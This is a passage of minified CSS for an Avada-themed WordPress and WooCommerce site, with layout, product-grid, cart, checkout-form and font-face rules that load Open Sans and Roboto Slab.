10px 45px;clear:both}.avada-myaccount-data h2{margin-top:0}.container{overflow:hidden}.container h3 a.active{text-decoration:none;color:#65bc7b}.slider{overflow:hidden}.meta{list-style:none;margin:0 0 13px;padding:0;overflow:hidden;font-size:12px;line-height:14px;color:#333}.meta li{float:left;padding:0 8px 0 9px;border-left:1px solid #333}.meta li:first-child{padding-left:0;border-left:0}#content{width:71.1702128%;float:left;min-height:1px}#posts-container{position:relative}.post{margin-bottom:65px}.post .image{margin-bottom:40px}.search input{border:1px solid #e7e6e6;padding:8px 15px;font-size:13px;color:#333;display:block}.pagination{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;margin-top:40px;font-size:9px;line-height:normal}.pagination .current{display:inline-flex;position:relative;float:none;margin:0 4px;padding:0;border:1px solid;align-items:center;justify-content:center}.pagination .current{color:#fff}#respond{margin-top:40px}#s:not(.fusion-form-input){border:1px solid #d2d2d2;min-width:28%;font-size:13px;color:#747474;padding-left:15px;padding-right:15px;float:left}.s{float:none}#ui-datepicker-div,.ui-datepicker-div,.ui-datepicker-inline{border-color:#e9eaee}.input-text,input[type=date],input[type=email],input[type=number],input[type=password],input[type=tel],input[type=text],input[type=time]{border:1px solid #d2d2d2;font-size:13px;color:#747474;padding:8px 15px;width:100%;box-sizing:border-box}.select2-container .select2-choice,.select2-results .select2-result-label{padding-left:15px;padding-right:15px}.side-nav{list-style:none;margin:0;padding:0;border-top:1px solid #ededed;margin-bottom:20px}.side-nav ul{list-style:none;margin:0;padding:0}.side-nav li{margin:0;padding:0}.side-nav li a{border-bottom:1px solid #ededed;display:block;height:auto;font-weight:400;font-size:14px;color:#333;line-height:1.69em;padding:8px 0}.side-nav li a:hover{background:0 0}.side-nav li.current_page_item>a{background:0 0;color:#65bc7b}.side-nav li.current_page_item li a{color:#333;border-bottom:1px solid #ededed}.side-nav .children{display:none;margin-left:15px}.side-nav .arrow{display:inline;margin-left:0}.side-nav .arrow:after{position:absolute;font-size:14px;font-family:awb-icons}.woocommerce-tabs .tabs a:hover .arrow,.woocommerce-tabs .tabs li.active a .arrow{display:inline-block;margin-left:10px;padding-right:0}.woocommerce-tabs .panel .panel{margin-left:auto;padding:0}.toggle-content{padding-top:10px;padding-bottom:15px;position:relative}.post-content p{margin:0 0 20px}.post-content ul.arrow{list-style:none;margin:0;padding:0}.post-content ul.arrow li{line-height:18px;margin:0;padding:0;margin-bottom:15px;padding-left:25px}.post-content ul.arrow li:before{display:inline-block;background-repeat:no-repeat;background-position:center center;background-color:#65bc7b;height:18px;border-radius:75px;width:18px;position:absolute;font-size:14px;content:"\f105";float:left;margin-right:0;margin-left:-25px;font-family:awb-icons;text-align:center;font-weight:400;-webkit-font-smoothing:antialiased;color:#fff;line-height:17px;text-indent:1px}.continue{float:right}.shortcode-map img{max-width:none}.fontawesome-icon{display:inline-block;float:left}.aligncenter .fontawesome-icon,.fusion-alignleft .fontawesome-icon,.fusion-alignright .fontawesome-icon{float:none}.fontawesome-icon{margin-right:10px}.fontawesome-icon.medium{font-size:18px}.fontawesome-icon.small{font-size:10px}.tabs-vertical{border:0}.tfs-slider .flex-control-nav{bottom:20px!important}.video-background{position:relative;overflow:hidden}.fusion-animated{position:relative;z-index:2000}.product-buttons a{line-height:1.5}#sliders-container{position:relative}.fusion-overlay-search{position:absolute;opacity:0}.flex-control-nav,.flex-direction-nav,.flexslider .slides{margin:0;padding:0;list-style:none;z-index:1000}.flexslider{margin:0;padding:0}.flexslider .slides li{display:none;-webkit-backface-visibility:hidden}.flex-control-nav,.flex-direction-nav,.flexslider .slides{z-index:2}.flexslider{margin:0 0 60px;background-color:transparent;position:relative}.flex-direction-nav{height:0}.flex-direction-nav a{font-family:awb-icons;width:30px;height:30px;margin:-20px 0 0;background-color:rgba(0,0,0,.5);background-repeat:no-repeat;position:absolute;top:50%;cursor:pointer;opacity:0;transition:all .3s ease;z-index:100;overflow:hidden;text-align:center;line-height:30px;font-size:16px;font-weight:400;-webkit-font-smoothing:none;color:#fff}.fusion-body .flex-control-nav li{margin:0 6px;display:inline-block}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:20px;box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs li{width:25%;float:left}.fusion-body .flex-control-thumbs li{margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;transition:opacity .2s cubic-bezier(.21,.6,.35,1)}.isotope{transition-duration:.8s;transition-property:height,width}.wooslider .slide-content{margin:0}.tfs-slider .flex-next{font-size:25px;-webkit-font-smoothing:antialiased}#sliders-container .wooslider .slide-content p{margin:0}.fusion-footer-widget-area .slide-excerpt{overflow:hidden;position:absolute;bottom:-50px;padding:0;width:100%;text-align:center}.sidebar .slide-excerpt{bottom:15%;width:100%}.sidebar .widget .slides li div a{padding:0}.layout-boxed-mode.side-header #boxed-wrapper,.layout-boxed-mode.side-header #slidingbar-area .fusion-row{margin-right:auto;margin-left:auto}.fusion-row{margin:0 auto}.fusion-row:after,.fusion-row:before{content:" ";display:table}.fusion-row:after{clear:both}.fusion-hidden{display:none}bold,strong{font-weight:bolder}.fusion-video iframe,iframe{border:none}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}mark{background:0 0;color:inherit}.fusion-body .wpcf7-form .fusion-slider-loading,.fusion-slider-loading{position:absolute;top:50%;left:50%;margin:-3em 0 0 -3em;color:transparent;font-size:10px;border-top:.5em solid rgba(0,0,0,.2);border-right:.5em solid rgba(0,0,0,.2);border-bottom:.5em solid #333;border-left:.5em solid rgba(0,0,0,.2);animation:.8s linear infinite fusion-rotate}.fusion-slider-loading,.fusion-slider-loading:after{width:6em;height:6em;border-radius:50%;background-clip:padding-box}@keyframes fusion-rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.post-content p{margin-top:0;margin-bottom:20px}.fusion-body .quantity{display:flex;align-items:center;justify-content:space-around;border:1px solid;overflow:hidden}.fusion-body .quantity .minus,.fusion-body .quantity .plus,.fusion-body .quantity .qty{float:left;border:0;margin:0;padding:0;text-align:center;vertical-align:middle;border-radius:0;-webkit-appearance:none;-moz-appearance:textfield}.fusion-body .quantity .minus,.fusion-body .quantity .plus{cursor:pointer}.fusion-body .quantity .qty{background:0 0;border-left:1px solid;border-right:1px solid}.select-arrow{width:35px;height:33px;line-height:33px;border-left-width:1px;border-left-style:solid;position:absolute;bottom:1px;right:1px;pointer-events:none;z-index:10;font-family:awb-icons;font-size:9px;text-align:center}.avada-select-parent{position:relative;overflow:hidden;margin:0}.fusion-layout-column.avada-select-parent{position:relative}.avada-select-parent select{border:1px solid #dadada;-webkit-appearance:none;text-overflow:"";box-sizing:border-box;cursor:pointer;display:block;font-size:13px;outline:0;height:auto;padding:9px 15px;position:relative;text-indent:.01px;vertical-align:middle;z-index:5;margin:0;border-radius:0;background-clip:padding-box;min-width:180px}.sidebar .avada-select-parent select{min-width:initial}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:15px;padding-right:34px}.select2-results__option,.select2-search--dropdown{padding-left:15px;padding-right:15px}.select2-search--dropdown .select2-search__field{margin-right:0}.select2-container--default .select2-selection--single{border-radius:0}.select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;right:15px;transform:translateY(-50%)}.select2-dropdown{border-radius:0}#submit,.submit{cursor:pointer}.fusion-page-load-link{display:none}#wpadminbar{z-index:999999999999999}.fusion-disable-outline input,.fusion-disable-outline select,.fusion-disable-outline textarea{outline:0}.select2-container .select2-selection{margin:0;box-shadow:none!important;outline:0!important}.select2-container .select2-selection .select2-selection__arrow{top:0;transform:inherit;right:0;width:40px;border-left:1px solid #d2d2d2}.select2-container--default .select2-dropdown .select2-search{border-bottom:1px solid #d2d2d2;padding:10px 15px;border-top:1px solid #d2d2d2;margin-top:-1px}.select2-container--default .select2-dropdown .select2-search input{padding:8px 10px;height:auto;background:#fff}.fusion-blog-layout-grid .post-content{word-wrap:break-word}.single h1.entry-title{margin-top:0}#wpfc_sermon_sorting{overflow:hidden;margin:0 -10px}#wpfc_sermon_sorting>span{display:block;float:left;width:25%;padding:0 10px}#wpfc_sermon_sorting .avada-select-parent select{width:100%}.bg-parallax-parent.video{position:relative}.fusion-bg-parallax.video{position:absolute;pointer-events:none!important;overflow:hidden;top:0;left:0;right:0;bottom:0;z-index:-1}.fusion-bg-parallax.video iframe{margin-bottom:0!important;display:block!important;max-width:none!important;max-height:none!important}.parallax-inner{min-height:150px}.datepicker.dropdown-menu{border-radius:0;border:0;padding:15px}.datepicker.dropdown-menu:before{border-bottom:0}.datepicker.dropdown-menu thead tr:nth-child(2){font-size:16px}.datepicker.dropdown-menu td,.datepicker.dropdown-menu th{border-radius:0;border:0;padding:9px 10px}.datepicker.dropdown-menu td.active,.datepicker.dropdown-menu td.active:hover{border:0;text-shadow:none}.datepicker.dropdown-menu table tr td.new,.datepicker.dropdown-menu table tr td.old{background-color:#fff!important;color:#999!important}.datepicker.dropdown-menu tbody td{border:1px solid #fff}.crossfade-images{white-space:nowrap;display:flex;align-items:center}.crossfade-images:hover img:not(.hover-image){opacity:0}.crossfade-images img{transition:opacity .5s ease-in-out;position:relative;z-index:50;min-width:100%;vertical-align:middle}:root{--button_padding:11px 23px}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Roboto Slab';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoa4Omb2Rj.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fusion-portfolio-wrapper{display:block}.fusion-portfolio .fusion-content-sep{margin-bottom:20px}.fusion-portfolio .fusion-separator{margin-top:40px}.project-content h3{font-size:13px;line-height:17px;color:#333;margin:0 0 28px}[class*=" awb-icon-"],[class^=awb-icon-]{font-family:awb-icons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.awb-icon-facebook:before{content:"\e604"}.awb-icon-linkedin:before{content:"\e60f"}.awb-icon-minus:before{content:"\e61c"}.awb-icon-plus:before{content:"\e61d"}.awb-icon-youtube:before{content:"\e622"}.awb-icon-search:before{content:"\f002"}.awb-icon-check-square-o:before{content:"\f046"}.awb-icon-shopping-cart:before{content:"\f07a"}.awb-icon-bars:before{content:"\f0c9"}.awb-icon-angle-left:before{content:"\f104"}.awb-icon-angle-right:before{content:"\f105"}.awb-icon-spinner:before{content:"\f110"}.awb-icon-instagram:before{content:"\ea92"}ul.products{display:flex;flex-wrap:wrap;list-style:none;margin-top:calc((var(--woocommerce_archive_grid_column_spacing))/ -2);margin-right:calc((var(--woocommerce_archive_grid_column_spacing))/ -2);margin-left:calc((var(--woocommerce_archive_grid_column_spacing))/ -2);margin-bottom:0;padding:0}ul.products .product{padding:calc((var(--woocommerce_archive_grid_column_spacing))/ 2)}.products .fusion-product-wrapper{position:relative;border:1px solid #efefef;border-bottom-width:2px}.products-6>li{width:16.6666%}.products-5>li{width:20%}.products-4>li{width:25%}.products-3>li{width:33.3333%}.products-2>li{width:50%}.products-1>li{width:100%}.related.products{margin-top:60px}.product{position:relative}.product .avada-product-images-global{margin-right:30px}.product .avada-product-images-global .woocommerce-product-gallery{float:left}.product .summary.entry-summary{margin-left:530px}.product .entry-summary .summary-container{float:left;width:100%}.product .summary.entry-summary .summary-container>div:nth-child(2){display:inline-block}.fusion-woocommerce-equal-heights:not(.fusion-woo-archive-page-columns-1) .products .product.product-grid-view,.fusion-woocommerce-equal-heights:not(.fusion-woo-archive-page-columns-1) .products.related .product,.fusion-woocommerce-equal-heights:not(.fusion-woo-related-columns-1) .products .product.product-grid-view,.fusion-woocommerce-equal-heights:not(.fusion-woo-related-columns-1) .products.related .product,.fusion-woocommerce-equal-heights:not(.fusion-woo-shop-page-columns-1) .products .product.product-grid-view,.fusion-woocommerce-equal-heights:not(.fusion-woo-shop-page-columns-1) .products.related .product{display:flex;flex-direction:column}.fusion-woocommerce-equal-heights:not(.fusion-woo-archive-page-columns-1) .products .product.product-grid-view .fusion-product-content,.fusion-woocommerce-equal-heights:not(.fusion-woo-archive-page-columns-1) .products .product.product-grid-view .fusion-product-wrapper,.fusion-woocommerce-equal-heights:not(.fusion-woo-archive-page-columns-1) .products.related .product .fusion-product-content,.fusion-woocommerce-equal-heights:not(.fusion-woo-archive-page-columns-1) .products.related .product .fusion-product-wrapper,.fusion-woocommerce-equal-heights:not(.fusion-woo-related-columns-1) .products .product.product-grid-view .fusion-product-content,.fusion-woocommerce-equal-heights:not(.fusion-woo-related-columns-1) .products .product.product-grid-view .fusion-product-wrapper,.fusion-woocommerce-equal-heights:not(.fusion-woo-related-columns-1) .products.related .product .fusion-product-content,.fusion-woocommerce-equal-heights:not(.fusion-woo-related-columns-1) .products.related .product .fusion-product-wrapper,.fusion-woocommerce-equal-heights:not(.fusion-woo-shop-page-columns-1) .products .product.product-grid-view .fusion-product-content,.fusion-woocommerce-equal-heights:not(.fusion-woo-shop-page-columns-1) .products .product.product-grid-view .fusion-product-wrapper,.fusion-woocommerce-equal-heights:not(.fusion-woo-shop-page-columns-1) .products.related .product .fusion-product-content,.fusion-woocommerce-equal-heights:not(.fusion-woo-shop-page-columns-1) .products.related .product .fusion-product-wrapper{display:flex;flex-direction:column;flex-grow:1}.fusion-woocommerce-equal-heights:not(.fusion-woo-archive-page-columns-1) .products .product.product-grid-view .product-buttons,.fusion-woocommerce-equal-heights:not(.fusion-woo-archive-page-columns-1) .products.related .product .product-buttons,.fusion-woocommerce-equal-heights:not(.fusion-woo-related-columns-1) .products .product.product-grid-view .product-buttons,.fusion-woocommerce-equal-heights:not(.fusion-woo-related-columns-1) .products.related .product .product-buttons,.fusion-woocommerce-equal-heights:not(.fusion-woo-shop-page-columns-1) .products .product.product-grid-view .product-buttons,.fusion-woocommerce-equal-heights:not(.fusion-woo-shop-page-columns-1) .products.related .product .product-buttons{margin-top:auto}.product .product-buttons{padding-top:15px}.product .product-buttons .fusion-content-sep{margin-top:14px;margin-bottom:15px}.product-buttons a{display:block;position:relative;box-sizing:border-box;padding-left:16px;width:auto;max-width:49%;line-height:inherit;font-size:12px;text-shadow:none}.product-buttons a:first-child{float:left}.product-buttons a:nth-of-type(2),.product-buttons a:nth-of-type(3),.product-buttons a:nth-of-type(4){float:right!important}.product-buttons a:before{position:absolute;margin-left:-16px;font-family:awb-icons;color:inherit}.product-buttons .add_to_cart_button:before,.product-buttons .product_type_simple:before{content:"\f07a"}.product-buttons .show_details_button:before{content:"\e623"}.product-buttons .added_to_cart{display:none}.product-buttons .button{text-align:left}.product-images{position:relative}.product-images{display:block;text-align:center;position:relative}.product-title{margin-top:0;margin-bottom:0;font-weight:400}#main .product .product_title{margin:0}.cart-loading{display:none;z-index:100;position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);text-align:center}.cart-loading .awb-icon-spinner{animation:3s infinite alternate mask;display:inline-block;line-height:70px}.cart-loading .awb-icon-check-square-o{display:inline-block;line-height:70px}.cart-loading i{display:inline-block;height:70px;width:70px;line-height:70px;border-radius:50%;background-clip:padding-box;background-color:rgba(0,0,0,.8);font-size:25px;color:#fff}.fusion-woo-badges-wrapper{position:absolute;z-index:98;top:0;left:0;width:100%;pointer-events:none;text-align:initial;display:flex;flex-direction:column;align-items:flex-start}.fusion-woo-badges-wrapper .onsale{position:static}.fusion-woo-badges-wrapper .onsale{margin-top:20px;margin-left:15px}.onsale{-webkit-backface-visibility:hidden;z-index:98;color:#fff;position:absolute;pointer-events:none;display:inline-block;border-style:solid;line-height:1;padding-top:var(--fusion-woo-sale-badge-padding-top,.5em);padding-right:var(--fusion-woo-sale-badge-padding-right,.5em);padding-bottom:var(--fusion-woo-sale-badge-padding-bottom,.5em);padding-left:var(--fusion-woo-sale-badge-padding-left,.5em)}.product-details .price .from{font-size:13px;margin-right:5px}.product-details-container{min-height:50px}.product-details-container .fusion-price-rating{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.product-details-container .fusion-price-rating .price{order:0;margin-top:0}.onsale{top:20px;left:15px}.product .price{margin:5px 0 0}.product .product-border{z-index:auto;clear:none;height:4px;border-top:1px solid #e7e6e6;border-bottom:1px solid #e7e6e6;margin-top:20px;margin-bottom:20px;box-sizing:content-box}.products li .fusion-product-wrapper{background-color:var(--timeline_bg_color)}.product-grid-view .fusion-product-content,.related.products .fusion-product-content{padding-top:var(--woocommerce_product_box_content_padding-top);padding-right:var(--woocommerce_product_box_content_padding-right);padding-bottom:var(--woocommerce_product_box_content_padding-bottom);padding-left:var(--woocommerce_product_box_content_padding-left)}.product .product-buttons .fusion-content-sep{margin-bottom:var(--woocommerce_product_box_content_padding-bottom)}.fusion-menu-cart-items,.product-buttons a{font-size:var(--woo_icon_font_size)}.product-buttons a{padding-left:calc(var(--woo_icon_font_size) + 2px)}.product-buttons a:before{margin-left:calc(-2px - var(--woo_icon_font_size))}.rtl .product-buttons a{padding-right:calc(var(--woo_icon_font_size) + 2px)}.rtl .product-buttons a:before{margin-right:calc(-2px - var(--woo_icon_font_size))}.onsale{font-size:var(--fusion-woo-sale-badge-text-size, "16px");color:var(--fusion-woo-sale-badge-text-color, "#fff");border-width:var(--fusion-woo-sale-badge-width-top) var(--fusion-woo-sale-badge-width-right) var(--fusion-woo-sale-badge-width-bottom) var(--fusion-woo-sale-badge-width-left);border-color:var(--fusion-woo-sale-badge-border-color);background-color:var(--fusion-woo-sale-badge-background-color,--primary_color);border-top-left-radius:var(--fusion-woo-sale-badge-border-top-left-radius,0);border-top-right-radius:var(--fusion-woo-sale-badge-border-top-right-radius,0);border-bottom-right-radius:var(--fusion-woo-sale-badge-border-bottom-right-radius,0);border-bottom-left-radius:var(--fusion-woo-sale-badge-border-bottom-left-radius,0)}.avada-select-wrapper{display:flex;flex-wrap:wrap}.avada-select-wrapper select{display:none!important}.avada-button-select,.avada-image-select{width:var(--form_input_height);height:var(--form_input_height);border-style:solid;border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-radius:var(--form_border_radius);border-color:var(--form_border_color);background-color:var(--form_bg_color);position:relative;margin-right:5px;cursor:pointer;padding:5px;display:inline-flex}.ltr .avada-button-select:last-child,.ltr .avada-image-select:last-child{margin-right:0!important}.rtl .avada-button-select:last-child,.rtl .avada-image-select:last-child{margin-left:0!important}.avada-button-select>span,.avada-image-select>span{height:100%;display:block;width:100%;border-radius:var(--form_border_radius)}.avada-button-select:focus,.avada-image-select:focus{outline:0;box-shadow:none}.avada-button-select:focus:not([data-checked]),.avada-button-select:hover,.avada-image-select:focus:not([data-checked]),.avada-image-select:hover{border-color:var(--form_focus_border_color-5a)}.avada-button-select[data-checked],.avada-image-select[data-checked]{border-color:var(--form_focus_border_color)}.avada-button-select[data-disabled],.avada-image-select[data-disabled]{opacity:.2;cursor:not-allowed}.avada-image-select{width:auto}.avada-image-select>img{height:100%;width:auto;border-radius:var(--form_border_radius);object-fit:cover}.avada-button-select{min-width:var(--form_input_height);align-items:center;justify-content:center;padding:5px 15px;width:auto}.woocommerce input[type=number]{-moz-appearance:textfield}.woocommerce input[type=number].qty::-webkit-inner-spin-button,.woocommerce input[type=number].qty::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.woocommerce .login .button,.woocommerce .register .button,.woocommerce button.button,.woocommerce button.fusion-button{margin:0;cursor:pointer}.woocommerce .button{cursor:pointer}.woocommerce .single_add_to_cart_button,.woocommerce button.button{margin-top:-1px}.woocommerce .avada-shipping-calculator-form .button{float:right;margin-top:0}.woocommerce .login .button{margin-left:15px}.woocommerce .login .inline{float:left;margin-top:5px}.woocommerce .checkout_coupon{margin-bottom:40px;display:flex!important;align-items:center;justify-content:space-between}.woocommerce-ordering{display:none}.woocommerce .woocommerce-container{width:100%}.woocommerce form.processing{opacity:.6}.woocommerce form.processing .blockOverlay{background-color:transparent!important}.woocommerce form .password-input{display:block;position:relative}.woocommerce form .show-password-input{font-family:awb-icons;position:absolute;right:1em;top:.75em;line-height:1}.woocommerce form .show-password-input:before{content:"\f070"}.woocommerce form .show-password-input.display-password:before{content:"\f06e"}.single_add_to_cart_button.loading::after{content:"";display:inline-block;position:absolute;z-index:10;line-height:1;width:.4em;height:.4em;left:50%;transform:translateX(-50%);border-radius:50%;animation:.75s cubic-bezier(.42,.01,.58,1) infinite dots}.single_add_to_cart_button.loading span{color:transparent}.checkout_coupon,.coupon{box-sizing:border-box;border:1px solid;overflow:hidden;padding:30px}.coupon h2{margin-top:0;border-bottom:1px solid;margin-bottom:30px;padding-bottom:10px}.cart-collaterals{display:flex;flex-wrap:wrap}#wrapper .widget .product_list_widget li{padding-bottom:10px;margin-bottom:10px}.product_list_widget .wp-post-image,.product_list_widget li>a>img,.product_list_widget li>img{float:right;margin-left:15px;max-width:58px}.product_list_widget li,.widget_layered_nav li{border-bottom-width:1px;border-bottom-style:solid;overflow:hidden}.product_list_widget li a,.widget_layered_nav li a{border-bottom:0;padding:0}.product_list_widget li .amount,.product_list_widget li .quantity{font-weight:700;padding-top:3px}.product_list_widget li .quantity{display:block;border:0}.product_list_widget li dl{margin:0}.product_list_widget li dd,.product_list_widget li dt{margin:0;display:inline}.product_list_widget li dt{font-weight:700;margin-right:5px}.product_list_widget li .star-rating{display:block;margin:5px 0}.widget_shopping_cart_content .total .amount{display:inline-block;margin-left:25px}.widget_shopping_cart_content .buttons{background:#f6f6f6;overflow:hidden}.widget_shopping_cart_content .buttons a{display:inline-block;width:50%;float:left;text-indent:10px;margin:0;height:35px;line-height:35px}.widget_shopping_cart_content .buttons>a:before{font-family:awb-icons;content:"\f07a";margin-right:10px}.widget_shopping_cart_content .buttons a.checkout:before{font-family:awb-icons;content:"\f046";margin-right:10px}.widget_layered_nav li{overflow:hidden;padding:10px 0}.widget_layered_nav li a{float:left}#main .avada-myaccount-data{overflow:visible}.avada-myaccount-data .address,.avada-myaccount-data .my_account_orders,.avada-myaccount-data h2{display:none}.avada-myaccount-data .my_account_orders.shop_table tbody tr{height:46px}.avada-myaccount-data .input-text{padding:8px 15px}.avada-select .select2-container{width:100%!important}.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice2{color:#aaa9a9;background-color:#fff;-webkit-appearance:none;box-sizing:border-box;height:34px;padding:7px 15px;border-radius:0;background-image:none}.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow{border-radius:0;background-image:none;width:34px;height:34px;line-height:34px;border-left:1px solid #dadada;position:absolute;background:0 0;pointer-events:none;z-index:10;font-family:awb-icons;font-size:9px;text-align:center}.avada-select .select2-container .select2-choice .select2-arrow b,.avada-select .select2-container .select2-choice2 .select2-arrow b{pointer-events:none;z-index:10;font-family:awb-icons;font-size:9px;text-align:center;background:0 0}.avada-select .select2-container .select2-choice .select2-arrow b:after,.avada-select .select2-container .select2-choice2 .select2-arrow b:after{display:none}.avada-select .select2-container .select2-choice .select2-arrow b:before,.avada-select .select2-container .select2-choice2 .select2-arrow b:before{content:"\e61f"}.avada-select .select2-container.select2-dropdown-open .select2-choice,.avada-select .select2-container.select2-dropdown-open .select2-choices{background:inherit;background-image:inherit;background-image:linear-gradient(to top,#fff 0,#eee 50%);background-color:#eee}.avada-select .select2-container.select2-dropdown-open .select2-choice .select2-arrow,.avada-select .select2-container.select2-dropdown-open .select2-choices .select2-arrow{transform:rotate(180deg);line-height:28px;height:28px;border-left-color:transparent}.woocommerce-page .select2-search--dropdown .select2-search__field{height:27px;background-color:transparent}.my_account_orders{width:100%;text-align:left;margin:0}.my_account_orders.shop_table tr{border-bottom:1px solid}.my_account_orders tbody tr:last-child{border-bottom:0}.my_account_orders thead tr th{padding-bottom:12px;font-weight:700;font-size:13px}.my_account_orders thead tr th{height:auto;line-height:normal}.woocommerce .address h4{font-weight:700;margin-top:0;border-bottom:1px solid;padding-bottom:5px}.woocommerce address{font-style:normal;margin-bottom:20px}.checkout .input-text{padding:8px 15px}.shop_table{width:100%;text-align:left;margin:0}.shop_table tr{border-bottom:1px solid}.shop_table td{padding:25px 0}.shop_table tbody tr:last-child{border-bottom:0}.shop_table thead tr th{padding-bottom:.75em;font-weight:700;font-size:.85em}.shop_table thead tr th{height:auto;line-height:normal}.shop_table tbody tr{height:140px}.cart-collaterals{margin-top:30px;overflow:hidden}.cart-collaterals .avada-select-parent input{padding:9px 15px;margin:0}.coupon{overflow:hidden}.coupon .input-text{float:left;width:75%;padding:8px 15px;margin-left:0;margin-right:0}.coupon .fusion-button{float:right}.avada-shipping-calculator-form{display:block}.avada-shipping-calculator-form{display:flex;justify-content:space-between;flex-wrap:wrap}.avada-shipping-calculator-form .avada-select-parent{margin-bottom:0}.avada-shipping-calculator-form #calc_shipping_state_field{margin-bottom:20px}.avada-shipping-calculator-form .fusion-layout-column{margin-right:0}.avada-shipping-calculator-form p:last-of-type{margin-left:auto}.rtl .avada-shipping-calculator-form p:last-of-type{margin-right:auto;margin-left:0}#billing_country_field>label,#shipping_country_field>label{padding-right:5px}.admin-bar p.woocommerce-store-notice{top:32px}p.woocommerce-store-notice{position:fixed;top:0;left:0;right:0;margin:0;font-size:16px;padding:10px;text-align:center;background:#65bc7b;color:#fff;z-index:99997}.product .entry-summary .price{display:inline-block;margin-top:10px}.entry-summary .summary-container .avada-availability{display:none}.product-type-simple .entry-summary .summary-container .avada-availability{display:inline-block;margin:0 5px}#billing_country_field .select-arrow,#billing_state_field .select-arrow,#shipping_country_field .select-arrow,#shipping_state_field .select-arrow{height:33px;line-height:33px}#billing_country_field .avada-select-parent,#billing_state_field .avada-select-parent,#shipping_country_field .avada-select-parent,#shipping_state_field .avada-select-parent,.avada-shipping-calculator-form .avada-select-parent{overflow:visible}.avada-shipping-calculator-form .avada-select-parent select{padding-top:10px}form.checkout #shipping{display:none}form.checkout .continue-checkout{float:right}form.checkout label{margin-bottom:2px;display:inline-block}.checkout #place_order{clear:both;float:right}.subcategory-products{clear:both;padding-top:25px}.added_to_cart{display:none}.woocommerce .avada-select-parent select{width:100%}.summary .cart .product-addon{margin:0 20px 0 0}.product .product-buttons .variations select{display:none}.woocommerce .avada-shipping-calculator-form .button,.woocommerce .checkout #place_order,.woocommerce .checkout_coupon .button,.woocommerce .login .button,.woocommerce .register .button,.woocommerce .single_add_to_cart_button,.woocommerce button.button{font-weight:700}.fusion-menu-cart-items{line-height:1.5}.avada-shipping-calculator-form .avada-select-parent select,.cart-collaterals .avada-select-parent input,.checkout .input-text:not(textarea),.coupon .input-text,.woocommerce-checkout .select2-drop-active{padding-top:0;padding-bottom:0}.woocommerce-checkout-nav .is-active a,.woocommerce-tabs>.tabs .active a{background-color:var(--content_bg_color)}.fusion-content-widget-area .widget_layered_nav li.chosen a,.fusion-content-widget-area .widget_layered_nav li.chosen a:before,.woocommerce-tabs .tabs li.active a,.woocommerce-tabs .tabs li.active a .arrow:after{color:var(--primary_color)}.widget_layered_nav li a:hover:before,.widget_product_categories li a:hover:before,.widget_shopping_cart_content .total .amount,.widget_shopping_cart_content a:hover:before,.woocommerce-tabs .tabs a:hover .arrow:after{color:var(--link_hover_color)}p.woocommerce-store-notice{background-color:var(--primary_color)}.avada-shipping-calculator-form .avada-select-parent select,.cart-collaterals .avada-select-parent input,.checkout .input-text:not(textarea),.coupon .input-text,.woocommerce-checkout .select2-drop-active{height:var(--form_input_height);padding-top:0;padding-bottom:0}#calc_shipping_state_field .select2-selection__arrow,.woocommerce-checkout .select2-drop-active{border-width:var(--form_border_width-top) var(--form_border_width-right) 